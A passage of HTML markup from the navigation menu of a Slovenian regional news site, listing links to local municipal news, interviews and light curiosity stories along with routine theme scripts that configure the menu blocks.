	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970723806428_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6970723806428" ><script>var block_td_uid_4_6970723806428 = new tdBlock();
block_td_uid_4_6970723806428.id = "td_uid_4_6970723806428";
block_td_uid_4_6970723806428.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6970723806428_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970723806428_rand","tdc_css_class_style":"td_uid_4_6970723806428_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6970723806428.td_column_number = "3";
block_td_uid_4_6970723806428.block_type = "td_block_mega_menu";
block_td_uid_4_6970723806428.post_count = "5";
block_td_uid_4_6970723806428.found_posts = "285";
block_td_uid_4_6970723806428.header_color = "";
block_td_uid_4_6970723806428.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970723806428.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6970723806428);
</script><div id=td_uid_4_6970723806428 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970723806428" data-td_block_id="td_uid_4_6970723806428"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970723806428" data-td_block_id="td_uid_4_6970723806428"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970723806d65_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6970723806d65" ><script>var block_td_uid_5_6970723806d65 = new tdBlock();
block_td_uid_5_6970723806d65.id = "td_uid_5_6970723806d65";
block_td_uid_5_6970723806d65.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6970723806d65_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970723806d65_rand","tdc_css_class_style":"td_uid_5_6970723806d65_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6970723806d65.td_column_number = "3";
block_td_uid_5_6970723806d65.block_type = "td_block_mega_menu";
block_td_uid_5_6970723806d65.post_count = "5";
block_td_uid_5_6970723806d65.found_posts = "34";
block_td_uid_5_6970723806d65.header_color = "";
block_td_uid_5_6970723806d65.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970723806d65.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6970723806d65);
</script><div id=td_uid_5_6970723806d65 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970723806d65" data-td_block_id="td_uid_5_6970723806d65"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970723806d65" data-td_block_id="td_uid_5_6970723806d65"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697072380781b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_697072380781b" ><script>var block_td_uid_6_697072380781b = new tdBlock();
block_td_uid_6_697072380781b.id = "td_uid_6_697072380781b";
block_td_uid_6_697072380781b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697072380781b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697072380781b_rand","tdc_css_class_style":"td_uid_6_697072380781b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697072380781b.td_column_number = "3";
block_td_uid_6_697072380781b.block_type = "td_block_mega_menu";
block_td_uid_6_697072380781b.post_count = "5";
block_td_uid_6_697072380781b.found_posts = "7";
block_td_uid_6_697072380781b.header_color = "";
block_td_uid_6_697072380781b.ajax_pagination_infinite_stop = "";
block_td_uid_6_697072380781b.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_697072380781b);
</script><div id=td_uid_6_697072380781b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697072380781b" data-td_block_id="td_uid_6_697072380781b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697072380781b" data-td_block_id="td_uid_6_697072380781b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697072380811d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_697072380811d" ><script>var block_td_uid_7_697072380811d = new tdBlock();
block_td_uid_7_697072380811d.id = "td_uid_7_697072380811d";
block_td_uid_7_697072380811d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697072380811d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697072380811d_rand","tdc_css_class_style":"td_uid_7_697072380811d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697072380811d.td_column_number = "3";
block_td_uid_7_697072380811d.block_type = "td_block_mega_menu";
block_td_uid_7_697072380811d.post_count = "5";
block_td_uid_7_697072380811d.found_posts = "331";
block_td_uid_7_697072380811d.header_color = "";
block_td_uid_7_697072380811d.ajax_pagination_infinite_stop = "";
block_td_uid_7_697072380811d.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_697072380811d);
</script><div id=td_uid_7_697072380811d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
